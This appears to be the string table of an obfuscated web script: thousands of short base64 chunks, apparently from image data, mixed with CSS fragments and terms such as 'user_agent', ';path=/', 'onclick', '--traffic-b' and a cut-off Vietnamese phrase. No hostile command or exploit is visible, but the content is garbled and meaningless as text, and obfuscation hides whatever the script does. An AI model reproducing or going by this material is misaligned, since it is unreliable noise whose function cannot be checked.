"ROxyhETs/R", "4LOoF86Jec", "hjixyEWKw+", "7wvasAw/9h", "V3FmKgl1DX", "PAAD4JwYOA", "jHUK/qT4rt", "zuE9rMyXOc", "S+e7j9bMcc", "tnNIY+auZ9", "6cgZQr7kQq", "b48dXlYOEk", "n8nyJ7KJiW", "9MoYAgAAoB", "xGoV/Qnvd/", "nXeIeqVVpm", "bxXgTzWvfz", "gB+p1F+S82", "JREFUigUPI", "H1nH6gnpwB", "QCodqYN9W4", "6BqVdOkvZg", "o/vKgJ3qwQ", "tk0JnYlDF5", "TxwAAADuWB", "N78g6rUeFP", "CaV6p36RzO", "r {\n    bo", "BdRbX7/Z/S", "D3zicDAAAA", "C/jB/UKRaB", "jqAQCPwgMF", "lw1C7xI5XJ", "0HuQq7+Mkq", "RwDdx", "79F5N6yHxH", "ts/vYnhqHj", "M6iX8YN6hS", "Kre1Xhnk3n", "+osZgXummm", "0MOaefIUf2", "6OXd/DaxPU", "Sbe4eKwqHd", "DIMV2FWOil", "2JO6wuEPVE", "sion", "nEtq3IkRZB", "wjuKXthxOz", "9RrHhT1RL2", "8U3/WaeBxZ", "M9wYPOO4Mo", "veVDUS5uMe", "BGodJ8D0Fz", "GhruxVCvjh", "Bsrgn6p24w", "/qVRlBvSQD", "hnMQD1bq3k", "AAAc5HcXfu", "ACmy+KeqLf", "B1FM+BOpZi", "pDNwD1AntI", "eGAqDd5h8W", "hnrThtvrXV", "Gf8xl5jzf7", "RaxGDoHerG", "SjQO2oRTOV", "MwzPKf5iML", "t5MB6nUXgH", "tXQSROWSOM", "cFQPznFXYJ", "Um7BDMCjqA", "4HhJzjx/cI", "oIdrBlAPqN", "QwpZ/povrT", "/WGHiDqTbz", "3zfE7LXAw6", "gP6mUyOgKn", "OAMRh0+DOq", "rNgj0hNE3/", "epCFnqPfdP", "oI6iUZoF7h", "lLGBNLMaIo", "KRLfzEjcM9", "wGoF9zDygz", "Ne/KEPkjDr", "jAu7gn6nUf", "BwW9YLzol7", "LmagnuAH6i", "r7JD1GseEv", "Oey1Cg+Z9U", "H2/3e8mUM8", "PSlTXlGNYb", "7J77kedbPu", "DNAOoB9Voz", "joXP/bW9Tt", "ph98KlQTqF", "2;\n    --t", "aqMoF6SAeo", "wv6g09QNSb", "oUe/Vt3z+E", "A4Hy+AAMBD", "XqVHaJe86C", "4h4AAMA1H5", "HAFKJeZYeo", "nAHq5f0dD5", "q5fyg3tANQ", "AemcGUE/OA", "/uw58PABj7", "X1Fm9cb7gX", "k3smKo18DY", "qgEAJhP1Kj", "VtBHP", "-traffic-b", "3n2HebS4y7", "LRQwgh9JW6", "+YtuR3jWuh", "pN3GE1LOpt", "a6FeYyhQL7", "jCsdYCz7z7", "2D4n5Wof+w", "3eSjJk5zx1", "QT9cLzot7Q", "jtEveKwqBf", "1QL0mP6hXZ", "J48fa02fEH", "Vui lòng t", "Dof4WM73W9", "nr/aIiK4pD", "1MAAOAs//1", "JysjsHeaf3", "/kOxWFRLzg", "vAQF97C5UJ", "F6NAdR7ZYB", "r+QxieGhip", "OoJ/s7AreZ", "QCA8/DiBwD", "b7KWy3p2vh", "JfJCveAegE", "19/47+4fyz", "8YhbE9HNhP", "ot6kHTYGRT", "YcSAAAOQdS", "ycAAB5Sb9w", "h6jXNSDqPe", "9SJoHFk9+Q", "7KG3qQb3vv", "YcJI9MCX0n", "iSwnUK2SAe", "6mWDoh4AAH", "zPes/1lOUa", "x7Ww2DYlOd", "dEvcoOUa95", "Bf4B5Qb0IP", "0wPKf4i8Hk", "ZNHyN6mho6", "OFahXyDDkN", "htv5i4vkfn", "y84QIAFJTi", "I29rVZruKd", "o11wE6i2gX", "SHPdEvXhe1", "ZDQEP2rAeV", "NdcBNQ7gHq", "1A6gH1GvNA", "ntS9uzBp6J", "Zh6pkGNQQR", "BVjInlsVwS", "AfWCejAUAv", "fCxnDPWUOU", "o1AvUIGqNd", "ho/uEf0ubJ", "m3cN6GAyb8", "8NiDweSLHH", "RT0AAI7kQQ", "udsAhM6pbm", "iH7Bu2Iqcd", "ysfu3cux63", "pP/H97r/0H", "QAAenmIBAC", "qhmG5xR/MZ", "PItuinaP/7", "NQT9QAAuF8", "Col4l7AMBS", "4B4R0bHyUC", "E0b2RRBe5E", "Kg3gHUk/xA", "TrxxwOkK3G", "dFvcIhUS8b", "wZzo1z6BqV", "9RBC6J1iYU", "T1RLzwv6g0", "Rb3RL2OO0S", "7AAAALMUHT", "VGv8g5Rr2p", "8WcUw1LtdD", "z8AEQAADoI", "bq68EIqhXh", "7gFxDwAAjs", "inFAH1NCNQ", "7QL0GP1DPZ", "wMOCcGc6Nc", "Yb9TJxDwAA", "pEforesPIH", "K95Z/xjuBd", "ohhND7xSKL", "1wvOi3tADR", "aA9+xlOdG7", "P6lUZQb0kA", "egFRb+IOq2", "OT0S9bFDUA", "GF1gagn6jX", "R9/j+6wfif", "/0A/VcXwDU", "AzOABEAAAL", "indexOf", "ovBvWQ2K+1", "5x/6B/ewMf", "vTcVBvHNhf", "9YrtuuXU9D", "LczyrrXVvN", "utline: no", "ruiXoH7tD4", "PMye/fhe8n", "0fZIcq8cKn", "83ltUcTHYW", "W2+buhI1vc", "diUG83I2DP", "QHq5TMK6wn", "mKMGOrV/Qk", "XnAPKzOol/", "JzuP3QRuQM", "3vRcY4wYcd", "+IXI6RiFye", "BgAA7lrLd+", "zegBAADgdP", "XauOeqLfjD", "NxUA4KPPRj", "i+akEESnCC", "qb/HyvDTPk", "KaJepUdol7", "4F6FgNQ79Z", "0wYFfE8dQr", "AeNkZQb9cf", "Bc4Yg6AIgj", "+5hnWHezWe", " 117.245 1", "vCmMfQkK7G", "ApKgshpFrW", "AAMBDRL3KD", "J/vYdsCh4O", "fMkID1AP3X", "24w+Blot5J", "bd7oyBZ2J3", "RiVd+osZgX", "AALTzQQoAA", "000;\n  }\n\n", "6vmpjMIXth", "KYMpSB+7/6", "L0OB3lGLYC", "Sol4l7AACw", "twP5Ni+YXj", "h0W9YF7USw", "EPUqO0S95k", "JLsYgzs095", "+oF53AVAvu", "NUG8csE/uw", "X8oF73DUC9", "TqFTJAveZC", "9QrDot6wby", "ALhH//Pv/m", "QxPAmcCXCT", "l4wLaNQbDI", "nytwRBigxi", "vo36j8N/c0", "JOpFO0S97g", "fXe4+R+iXs", "ihXt2foHml", "AOMCxxOHrC", "91ndoeAehN", "kTRb1M3AMA", "Jx5HV7+qBB", "z4Ab4h6lR2", "2InIQphELk", "Dxx4MJl/k+", "HoT73CxQNQ", "L+ptz4t6yS", "AACYzYcSAA", "KxREhhNCr9", "C+6hYgDqnR", "37QEAsAVeS", "zKDeTgao11", "1skFRD4CZv", "Oia8rDiT5G", "llhyGGeh0M", "63QdEvck7L", "2uwaXvIO4B", "FN7aCiKPwS", "QYc/ozoeON", "rxb1tudFPV", "I9wYPOO4Mo", "72y/wKgfk1", "sNLX5zz8dS", "moDRY", "DBtvGd8oPM", "Osn3E9JGbn", "31EMsdBxIh", "89oDH3UzPu", "IeB0Ll79wV", "D0yiQYF6hQ", "ixx5gvBRBP", "Y/QujIMQTO", "Jl/k+AOMCx", "//jaHel8A9", "zTe1iZL3OA", "Sd0mEXQhJi", "kO9or+n2E4", "cg69W/FfAN", "qhX2SHqNQ+", "FcJO82dknd", "g9X/4CX+5U", "tton-dr-lo", "DyNqFfZIeo", "nKP+wwk/2B", "9E9+vz/3zP", "Qb3vvcCY9y", "nkVNwCJEjL", "N69HLu+h9c", "UNQD4Cw+2A", " }\n\n  .tra", "fqj31e/28Y", "XzAGgd2Ecs", "A9Ty0AABwi", "PqNfqn7h3e", "FH8IGj/keA", "WF4skQgihL", "PU6x4Q9Sbf", "qCe4AfqKUV", "NO80r1Lp3D", "scrollTop", "uwQzAk6i3u", "dMDDgnBnOj", "rmcYw", "hMbMqYPO82", "vyTDvFi6ad", "+7dy7Hre3h", "hoHencKoGL", "Jfxg3qFIlC", "XoWA1Dv1kp", "L1NCNQ75EB", "r/uAqDd5h8", "DqJfbwMAP1", "5UMdxdlu2n", "OYdDQvDGnE", "z2fC7YppeF", "ncBqBfcw8o", "D1QL0mP6hX", "wej3qH/EP/", "oNPUDUW+YO", "5kW95JColw", "v/234/f2tt", "PadBvXy/sD", "aXCPdWOgQt", "ALeEPQBg2D", "upB93+zRBv", "67YT0k5mu9", "width: 80%", "+wNIYGObI3", "ZQPgXoWA1D", "oV7Z310Dw0", "d #fff;\n  ", "MAeC4vWwCw", "bL+txjuPWJ", "Y4wXOMgZQ4", "F+LmXXCPiI", "KPwSNH3K+f", "QrB5yO0G0G", "SbeIeLw6Le", "QA4ig/uAHB", "7z6D6JezyF", "ADYyTruiXq", "ADknUq+wQ9", "BOLMTz1s5I", "O9K11qHAwb", "BAACkGT4AA", "  <svg cla", "IYTc+oB7QD", "hpQzfdknH4", "E4qHx5ebDv", " none;\n  }", "ggLL8Thzcw", "wXXLg", "Fp5gQQAViH", "mHfzGebd5i", "B8yAADYJFG", "8DtqQeBIV1", "BvYAAAb8CA", "Q7w5hKOvdK", "ESnCCJzuP3", "2MoZ6SwYhc", "xZwD1ZD9Qr", "J5US85JOpl", "ACAASURBVA", "iUG8B9XIZo", "aQmEG9nQxQ", "FoN4C6uX8o", "Vd4h6VUOi3", "BLb1cTu+lk", "7mXVFAvXzx", "j4UQmUP2wo", "jXPCTqJVEv", "mFlBvUyflC", "oMAACAASUR", "Mn5Qr1AE6p", "6hd4eNP771", "vLFxyGbXSF", "oF9SDoRCot", "JhH1KvsEPW", "n3Gcl99ARH", "l1gh+Udop6", "ZeOkFALhD1", "QCiqFeB8Pw", "K131ThkP+w", "w4B6QT0YCo", "QwHHDqGtDN", "FCvuRDUW0C", "AD1lA+BehY", "pJh3i1cNO/", "q0ZQL2qGag", "zbnoP1wxH0", ": 0;\n  }\n\n", "+4REdFs2Wi", "LAah3ayW/B", "Pvjjpw9e5P", "PrSQN7n3VI", "Yk6D6mrf/B", "MAP1ChlAve", "748 75.74 ", "M/Mqz2nbvf", "PVkP1BP9gP", "h/b/SfYxTa", "kh6jUPinpJ", "kMvIOpN3GE", "gb1djJAve4", "wLz6KU7iaH", "nfFJ3+nd4x", "cy7XQVAveQ", "P/OuKKDe94", "PioEh58wA6", "DAYcLIvgjC", "gHjY/XGve/", "u1ihN7tOPn", "SvVu6ocJoz", "E9DIaBep8/", "PUm77AYFvW", "aCoBwDPxZs", "G9RLxP3AAA", "ekgBQD9Rr8", "/anjXwTOzO", "+wQ9boG1vz", "PDfdMHAgHN", "Mwhc8AJHDG", "q9wnUayr8h", "uo3/ftPMDt", "5+gGn7yc8v", "gQBb3RL0Dd", "rk6QNrxQ0e", "qFfIMOQ0Fx", "XXfPJ/TMhe", "AIBH5SETAA", "5lee07d59j", "OFFjlTg0Dh", "va8qJccEvW", "iDEUK+DYXh", "jX/QKi3sQd", "e7n3SBI/VX", "oeXpugXj6j", "fRL2eQ6Lex", "7RL3qAVHvZ", "0ZQL2qGagn", "Doh4A8Ow8i", "gEsZlnygcL", "7 145.905 ", "YLAu/ZTPcv", "OPI6nf1wAO", "1JMzgHrNhU", "0cw7359eld", "W8Z2uu8TNa", "mXcP62EwbM", "GNkXQXiRIx", "xmgXncBqBf", "f+qWvlzY3R", "Dss7RD1Rr+", "l68R2i3vDl", "DijL78TBPW", "pyaDjQatLT", "6D/487SHqZ", "TrfgFRb+IO", "+ZFveSQqJc", "wU90S9k3ZI", "5EjLYJMOAw", "208e7m0/2E", "SRm51kZ/05", "zyvwdBi8T9", "c(\n      (", "q40oHGMv+s", "R4ZQD3lQ6C", "RLxP3AABYg", "/6zL2zPOvD", "MvcvwBxgUO", "inpJ1It2iH", "hPxiEUMIIb", "yFQb4Eerhl", "        <m", "T0UfKvWoiI", "9Z//Mb/8Jo", "1OseEPUm36", "eP0CRd4R5D", "YWRfBOFFjl", "ocgZwnBXCJ", "7RPuyMN4I1", "fOceAAAAFT", "TMYQywyBFh", "hmuEIGr5Gd", "d47MFg8kWO", "hUyQL3mQlB", "ar(--traff", "div class=", "X6wn3APqBf", "y7Hre3htgn", "gjhnp1f4LI", "oVzRe4p3Yv", "NeJu4BAACw", "KjXQJKmt6m", "/xQ7/P6+T/", "XjJd6Jzbv5", "QL5/RCfW+B", "qJYdEvWxQ1", "ye+5HnWz7g", "PADgCbXEPV", "pm4BwAcgRc", "oUYQWulAG3", "AADgWjwcAw", "1+qvFKb8pn", "QcVDUu8AOy", "BXr4MP3c/x", "OwBQDNRr7J", "vsITGDejsZ", "4eV7j3qvvv", "0MOmKF91+n", "q5/r/Lf3NP", "vKhf1NGpjD", "YSWkwXuAfX", "rqNVws6k3Y", "+bdn4V4hvU", "/6g9Z0/9K9", "XOYMDAV/4p", "eff0M++W/Q", "Q39DTk/RqU", "0PghxzvgpP", 'l="white"/', "L1LAag3q2V", "xtF8qf/8Ao", "TwfwD", "A83M1CvmJF", "Dehk/qFcoA", "C+Geg0MTyJ", "63j/0v+eQM", "8Q9SrGhL1V", "B/N79Wc3Me", "3ofgsMBBiX", "KL/4Q78Wfm", "AAGAxol5lh", "7OPCALWO74", "L2zGxGw7vE", "Yxj1Rr3CHq", "nchYBtxA5A", "mMSLKACwK6", "y8P9T7ff2Z", "DvAOpJfqCe", "Pwn/v1Hlrg", "pKiXiXsAwG", "gacM8O5cQ5", "gAAAPvyyQk", "EdRLMkC9wk", "AACGiXp3zi", "Rrb6bsiiB7", "1Xhnk3n2He", "jRGDPWqzm4", "K0e9V7/3Rz", "/KfuZd2c+8", "gMfSu92zCm", "yQ9RrHhT1R", "FYpAvZIR1E", "YE6iGEUI5Y", "eAADAd8YOA", "QAAOCJRL3K", "Zcz/VldcYP", "FvSTqRTtEv", "S97gFRb/Id", "poA3k7zVvb", "uCgQHnzHBu", "eLGagn+IF6", "noBMvCAbRu", "kiRypwVDlM", "fDoDE4jNHY", "g8NRacOzZn", "jl3fw2sT1M", "eNepl4h4AA", "z8mTDv2rMq", "qonJHLIXoX", "9 75.8901C", " 34.5353 1", "XvOgqJdEvW", "I5qZwYaALj", "n9duFv7n37", "qCfq9cyLes", "EnywAABgM0", "1PPo+Zw4Ex", "d1XFvdDBOo", "Ke9z8TJPdy", "wDAYYh6lR2", "9pB4KRqDeI", "0r1bt0DmcM", "/UEP1BPKQL", "FYVEvOC/qd", "6CKER4iVGC", "h6PQdEvck7", "XpKEVBPMwL", "+Ws4BNfzFG", "cA9QJ7SAJA", "6CCG0t1iAE", "xQu9OG4bex", "jgdodsMOEf", "kW9YF7USw6", "DRL2Jd7hYc", "8tJbT4JvGc", "28b4pO/07v", "OJwxNhc5za", "EYwfhf/+N/", "V7+qBB9jXx", "0AP1wygHlC", "B5Qr+oH6nU", "kHTYGRT0AA", "XpLREAbuER", "gTuERHFy4O", "5DTZGDIOTO", "X3sAoA9UC9", "j7fo+4z/pG", "WreOIaiH/8", "n7B8ip2MUI", "N4C6uX8oN7", "RaLAKWJMXj", "iiIiIqFH+Z", "qg4KOpdYIf", "xIQ3zoNDFu", "Ttnv3Mfb9d", "vGxT1AHhG3", "yQVEPALZ5c", "LuiXqDd1wt", "+StmXqDetu", "5Hm3KWPSvN", "UQh2DrRv/n", "//Ub7sXzOw", "7JA43xxjq3", "6Fg4LmlS43", "6skZQD3lQ6", "IOmneHeti2", "Q+8CODxE76", "t8O8qBffIe", "gqBcNi3rBv", "oYc2b/SxT9", "_btn-dr__l", "O1wcFvVu7B", "1wj+i5svjp", "+ftIOp1zot", "ZFvY07RL3u", "x9vX/fHW7+", "U2rcT3MBgG", "bJBUQ8A9uV", "IEAADYya/8", "fIAPWai0C9", "7ZnHXjoP5w", "wbWMQrHmle", "0W97hcQ9Sb", "mccfSuR0zD", "RIevF", "EsOiXrZoKg", "eAeERFFyQZ", "4B2iXjwv6n", "HqHYA99Ba1", "L1skFRDwBy", "GufstYzvd7", "gXtERLHyEC", "H0/95lPRL1", "ak+cd4GxQA", "codedr", "xAlFP1GuaF", "wMyjqbc6Le", "NSjqAQCcy4", "rV0dDUdTLo", "3zqF7f9Klv", "content {\n", "x5hbE5f9V4", "VAKgH6jX7Q", "TjSvp9ydsP", "QDUC9wB4SM", "LetPuEPX2m", "9/+J/8Jf7h", "BUe+9L35e1", "ox9+9YV+IR", "EnQbgZPaDV", "rZoKgHAADP", "obrbTnEFXx", "W9TNwDAIBt", "6wuAeok9PM", "eDIef0M+TI", "3/7V464FRE", "fqNflBvSoj", "size)) / 2", "cFkH1Y9u/3", "00M/6GOqlG", "xZCZA6ZkxO", "qIVFGKCmIA", "le(10%);\n ", "C31EEvdvEM", "ZTmjq8uh+y", "x8CCEEOrWE", "QVEPAK7DGy", "i3rb86Jeck", "LGGCtK8IAa", "hQCaCHw0hO", "2E6hd2cc+I", "ToLqNwb7Tz", "c4DRljr1OX", "F/ffL0gbXi", "iuCfq7bjD4", "y8qF/U0amM", "3pdA0ve4fv", "IkB8x/cp9C", "acMicY6hXx", "2F46mel8t3", "oAADwnD8IA", "sEQAADuzNu", "EiROa+0lN/", "NQj7uX+3QM", "UToXkvGItg", "6dwxlDAAS/", "IADyNqFfZI", "BfMi3rJIVE", ";\n\n    cur", "ULz4wSOEvl", "YTL7I8QcYF", "KoF+0YiHqZ", "O6yGRb1gXt", "PY4TerfuH3", "3DPVDMMzyn", "bzQjYM7MZD", "7302gnir+c", "fvBGLrJXio", "BIC9QoZoF5", "BOol5lh6jX", "Ttj4FsdmDP", "vTcZoF5zIa", "32/1uAvVE8", "Btw3BlAPdk", "IAkA9UK/JD", "lUK4vfuz2p", "ifhgIbaYa3", "MLlz6Dt/uO", "5MB6nUXgHr", "Ef9wjT891Q", "7xXzGknOnL", "8+5ym3n3sB", "IzqVUg7Vbx", "BkZaI6XXwH", "Pga1dHQ1HU", "+RiXMu9WMo", "GoF9hDEgDq", "4PyEqFee/0", "CfqHbhD4wu", "C95kJQbwH1", "A9ZoLgXpAv", "4sFFCGE0Nb", "CKgnmYE6iG", "iFYFFvYF7U", "i3rJIVEvGx", "vQAYesG1jE", "ALD1VDPG4e", "vLstW7Uq2L", "2LmBeq9Vjx", "jhLLHdmVgo", "wkVQr8YA6r", "ssd2ZWChMO", "H0bhPDqCYe", "+xdBJE5ZI4", "U28kA9boLQ", "olw2KegDwe", "9n1phz+jOg", "zIyhWHfaVA", "4l60XlRb+g", "UEzKAel1FQ", "lrGd7ncfNa", "O9VIM9mKhV", "3jWuh1MM94", "sGPcywD3iI", "3h5v/Ier1H", "v6g29gKg3c", "h+o5w4H6iX", "QUK+SAdRrL", "qT4rteBI0j", "QWk/Zv7jHk", "w6pbb5u6Ej", "5NXEZA6Zc+", "kABgkKhX2S", "DoTmzKUgvi", "qgXpMf1Ksy", "LIEROAcOTy", "nxjl070+69", "1gvONUW8Jo", "nqiXnhe1Bt", "Mfb9dr+bQL", "+7sdzHcsJe", "Bf1kkOiXjY", "UxCBdlFWMi", "X5Qr8oI6iU", "t6wXlRr/sB", "sAXOMsbpID", "Aj1cM4B6QL", "tA1Jt8h+Kw", "0O9F0YM9eo", "XqWYqDemQH", "QOwh1aXCPd", "i2Chdw04DB", "user_agent", "WiHqNc9IOp", "4amBkcp3Hy", "gBOo9MoB6y", "vUIGUK+7AK", "iB9HDeHRz0", "zTxygGnI3S", "AAeHQeNgEA", "AALg/Hl4BA", "LDjgdodsMO", "fIAOopHwL1", "Gp7w9YGAf2", "QFAACALm/j", "eiDFiqFf3J", "wAACxH1Kjt", "AB6jUXgnoL", "AAGA+/409A", "KeVGvaUDUE", "cM9UMwzPKf", "BvsgS6Fg4L", "hcERv/7Nju", "9YJ5US85JO", "BQ/NaUCG+Z", "sB+rJfqBep", "8KOqJend3b", "IWsOkvxoih", "scale(20%)", "7AYFvWCeVE", "ruAmPcgOPO", "EKi3QA/XDK", "F5yDxczUE/", "O9WKV1He5J", "ian6eCQwic", "qtP3i51ia/", "BCNRDCGWKl", "q79in75Z9Z", "5chfSuGEAL", "UK/ZD+oVja", "BqOcJB+ol9", "hRBqlgT3gH", "YGDV+jOhqa", "5AufsJsX3D", "qDfXq9YZ6r", "i9/ANT7Erh", "gXzAw4JwZz", "5yTemjkAOG", "NlogoUKBeI", "z8T25Olrte", "7BvYJA5VBz", "X2EMSAOqBe", "ohASAukUQm", ";path=/", "6ad2sMoN6m", "G0ETmo3TM3", "OAEjhgjhnp", "v6g09QNSbe", "U9QCAI3hzB", "Df+sf/Mnbs", "cZcI76Dyf8", "VwcnYT20kW", "LZYB63QWgX", "lRnUy/hBvU", "WdWMSZqie1", "eFPXS3ajnu", "4mMCB/hsWg", "h6ol7rHaJe", "epXM4YwiA4", "UlAfOs0MGw", "EYFPUAAOA+", "EJZ0qIdYb3", "hM1ct78PNy", "NQDAMDDGAA", "XlqEEErWL3", "TMuCvW+BO4", "Hg2HzoAANg", "zhQL6mHghG", "yfQ8KdTDFs", "sDEo6gEAwH", "Bpyj/sMJP9", "onclick", "eFx91mLzLy", "Ue2WAevmMQ", "IJnhHlBPzm", "B6OT+oN3QD", "Linux", "SETAACeVG/", "LcY8hJ7uHq", "53mzImzbvd", "/i5/zv+fe0", "+oRAawjCI7", "3lTgsAG+nd", "drhiNo+BrV", "z2rm3dPPvF", "V5UW94uag3", "+Essd2ZWCh", "wD1AntIzKD", "8McLnMEHmJ", "dEvYo7RL3q", "VDvAOpJfqC", "6uf8xuoeHe", "SDoRCot0AP", "attern0_65", "sMOYf/39AR", "Dv6PWd/HHm", "dA6NuuW3uT", "eWy+Mda7iO", "zkv6hWGRL3", "nmri0LvDxt", "pOBAefMAOr", "v456oV3GHq", "6gnZQD1ugu", "T9A1BP1rs6", "OPTIONS", "ucLvK/B0GL", "uFgze9+wZD", "Yd4f1cPsfm", "G0UdE5l1gL", "4Yc74AztYe", "sG7YiR1oEq", "F5yD9cMoJ6", "hXNQP1BD9Q", "E7MvL83L7N", "vEuAeEd1NP", "xQzUE/xAPa", "UXgnoLqJfz", "AvPi3pDDxD", "DqNdcBNQ7g", "t6G3eIet0H", "avkZ1NDR1n", "AJoV456olw", "u3WM0LvTRq", "IF92rsIInP", "Gn6KO+qKBe", "1T4pCHnnfk", "APDI3vjTBQ", "KIOoeBB5lx", "7AKiX3MPFD", "137 150.74", "O/39e/81i8", "oF86JeckjU", "DUE/Xunhf1", "o1zot6xWFR", "wOoJ2cA9Zo", "vsBgW9YJ5U", "lS/xSAgA2z", "/h4rw0/7LE", "jmngIw1M/K", "+xaiXiXsAw", "jUPiXpJ1It", "OxSHRb3gvK", "iltiuJnbXz", "HFDvhB4qC0", "De3CEMuAE9", "Q9SbfoTgs6", "2B28y8ynPa", "f8pTpoqUK+", "UwfzZc2HDL", "nXfIeoF17w", "j0AACDgwwI", "vaL/IphaXM", "q3328fpYDD", "t6AVFv4g6r", "0Ll79wV62B", "ABADAXUvjn", "AfVaM4B6VT", "Npq3s0/b5u", "ukUQmQO2Td", "HqFi6BejQH", "D9Rr8oN6VU", "y9LXa8AXbX", "ZF+crH7t3L", "zEAAHBp1XF", "\n    paddi", "   border-", "CH2TWCwQQm", "3iUe9058yf", "QxAvVsr+T0", "1B/G8d2P7f", "ucUfzGY3IN", "YIQ6zGx7Y0", "etmgqAcA8C", "1CvkAHU6y4", "SFRLxsU9QD", "Jz5nBz8H7O", "983zOXEmLv", " (var(--tr", "Q9ZoPi3qiH", "oIeO8Lj7rE", "j72AKMvbco", "95kFRL4l60", "CrpHhXoicS", "cp59F5rAAb", "Je/24fQL0W", "zrXFP1Gu4Q", "BekgHqFS6Y", "vVu7BD1ugd", "4H/8es72MP", "lGoB5C3y1e", "EPQCAQ/KSB", "ErxqB", "-dr", "uEljKP50oZ", "R2iXvOgqCf", "LOoF50W9yt", "oM6mX8oF73", "AeeAkEMPYY", "osZgXummmF", "Derj9ofecP", "cPJA9b3nAO", "B1JP9QD3ZD", "/KwX7l74PO", "2iXvcBUW/y", "T1c/QNe7lc", "rHWBsciA0x", "0PvdmLbRvN", "150.89ZM75", "AQb7jn/3Wp", "ORE7CFUIAG", "3AMAADbMBx", "Evavzxc/TP", "AnOCvJj9zr", "6UNh8wxhnp", "XgRTiatJUP", "b476XT3wAL", "5QL6QHY0H8", "gagn6jXNi3", "sQEAXBD1Kj", "viT3m/5TGx", "EdsvjNC7dY", "7hCU3MOt+O", "rNRaDeAurl", "UKB31CKYyv", "auk0FnYlPG", "+tOVycXcS2", "oYnvTsBvGc", "vkQHUUz4E6", "eStSr7BD1m", "8T9wAA4Gm8", "Xv1+37kHAB", "X28y7h/UwG", "3kTkDgfWxN", "ok8zOi2AvU", "s9AMAF9cQ9", "2KegAAzOAB", "bB5XDGIOtd", "B//HrO9jDz", "zgznxjl070", "yszqJfxg3q", "jg3zqF7f9K", "N7eJiX2Lud", "DwUjUO+RAd", "LI0YxAvUcG", "k0fI3qaGjq", "Y23JQaPw/Z", "lrLd+6Jevv", "mgXncBqBfc", "pV9omtdWkc", " 150.89 0.", "fIMOQ0Fxly", "3JdygOi3rB", "9coYt+YWnk", "5BNisi+niB", "5bHtrPHP5p", "hEYMRQr+Fv", "EN86DQxbgd", "f3ews/cqyH", "NRbQL1cBqj", "b1YwiU+QDH", "6k3aYWNQ1A", "c9q8+4bU/2", "dNHAEAKp7G", " cursor: n", "xSHRb3g/Ea", "g3rITFf650", "bA5P0LsqHB", "DjgsgJuch8", "oMoN4rA9TL", "e/ElzzP+hn", "ZPayjgEDpn", "z1Rb2Be1Iv", "F53AagX3MP", "3vCy7P47Bp", "g/EP/46HeK", "pgwsq+J8Zp", "xjGy9yRI1B", "x6D204536U", "HixmoJ/iBe", "Rj6qJn3TdH", "02gXrf4S0O", "veVDUS6Jet", "79SZf+Ykbg", "N8Y9crpv+M", "So7RL3mQVE", "B5XDGINfDG", "UiZJAK9wYP", "u4BAGvy4gH", "MAL1Cn6gXn", "jjHUK/qT4r", "crxxwOkK3G", "r3DBvFtTDO", "2w/ZTtq2Jw", "aI/Kb7rNfE", "AsTtSr7BD1", "4z/pGqHcA9", "APqwBQD9Rr", "YjX2yj20HH", "chaw6S/GiK", "dtENyUNQT9", "ASJdgTqFTJ", "1UMQ707FEP", "l6SdSLdoh6", "k4D41mlg2A", "y8ynPadu8+", "usLgHq82x9", "LdW8LmJbCP", "8O9EDkd5xj", "OwijHx5pic", "l44LOoF86J", "es2HRT1RDw", "OpVzUA9wQ/", "PEq7ol61QO", "ABsgahX2SH", "QfBCNRDCKF", "QNSbeIeLw6", "yQA1AP1mvy", "OMoxPuWvJH", "bfIfisKgXn", "jshxnbcnwO", "L/I73+xoBM", "DYvawBwMKJ", "17Uu0ncAwA", "CF5vLsv0U0", "sm6lV2iHrN", "oiySSoF6hQ", "4GF8X/Iz90", "kDk5ETkJUw", "h+5l4lUe+g", "lffRUEw+C2", "PQyEYLDqIE", "o05Rb27hHE", "wUjUO+RAdR", "EZBtQL6sFQ", "AKiX3MPFDN", "jb2HrdJv7s", "AesE9rMygX", "APTmDIaerI", "vDwT+o99bf", "m7jDcl7U25", "OP/5Bc5Njq", "jqd/XAA7Zt", "8vSBteIGjz", "3hcY4wYcdw", "H2z8sMuB0h", "cMoJ6cAdRr", "oN6EHjpDgX", "zqxiTNQS29", "hf1NGpjDsO", "o7RL2uwa1H", "fA9Dx5iu2U", "23buPse/3i", "RCaJ37YCKG", "AYA+8sABwO", "HhL1kqgX7R", "QrZAD1uguA", "HgDtXGPVGv", "OiXnBe1Ot+", "aCaiHULz4w", "ez3/x3/yI0", "MA1H5QAAOC", "AdNmMe6JeO", "3tERHRH2dy", "LvTRqF302P", "U/qZGKgn+5", "zEVDvAOpJf", "BU5UoGjymH", "AA6iHqVHaJ", "fXkDIacroL", "N4FxgI9GIv", "NQD3BD9RTi", "cp3Hy1nAZv", "5/3Ze2HGob", "3fFGDHUq/s", "+IR/6cQUYV", "r7eJK+V9eu", "p0LI+KKUip", "LenfMHjXqZ", "vaZ5Ua9qUN", "BIB6oF6TH9", "hneJx70TX/", "7JCOolGaBe", "IGjdKoah1u", "Ld5h6gn6rX", "aOIZ6RQxCz", "8M824+w7zb", "8Z0whZCYAy", "hYgbqCX6gn", "O4J+oBAACk", "aUagHkIIjR", "oJ+q13iHqF", "g6rC0Q9Ua9", "7EpoyV7rOO", "86Let0PEPV", "wJN40QQANk", "8D4vRgDQSd", "8a3TwLAVOE", "T5XCvEv/5B", "HT9FwBVz/Q", "44Ez7Tl54t", "A8rM6iX8YN", "vPOpl4h4AA", "SQVFvc17UG", "IDdLOOeqLf", "l6lR2iXvOQ", "/l+B5AvQN7", "T1kgzzbuGi", "HqBPSQBoB6", "Xzn1hiJQAA", "ip3TA1P08F", "cA8wZxMGjy", "5Rrzgs6gXz", "  border-r", "TBOoVMkC95", "O2qHioKh3g", "A9QJ7SAJAP", "bW9TtB7aEd", "2ipwkBbxCo", "fS6PcPYUTm", "2aCoBwD3xZ", "xAMqefR8zl", "MPLhD3AAAe", "vGZ95DPMnj", "}\n\n  .logo", "danh.pages", "q8cKnElgfY", "jopbYriZ21", "82F91h3h3K", "QVqCiIwYqj", "BHZZ3iHqiX", "nLTLzTjqbv", "pN3WAyLesG", "CexQDUOzOA", "PaI6/YLfU5", "9HLu+h9cmq", "iG56zJpWXC", "vai9CRyEqY", "NvHtYD4NhU", "K70klzFQ/q", "bi3rJd+4BA", "igAADAU4h6", "qZYOiHgDAL", "bqXRqHi7Ov", "YCoF6C/Rwz", "42HbA4fyDi", "JetmgqAcA1", "OHHO+Ak9bD", "R91nfBPUOw", "h6XQN7inqZ", "d5Ttvu3cfY", "657864FTLkjT", "OoVMkC95kJ", "p9CdwjInqa", "FfIAOp1FwD", "9jduYvT99U", "6lV2iHrNg6", "V5UAYAAO7S", 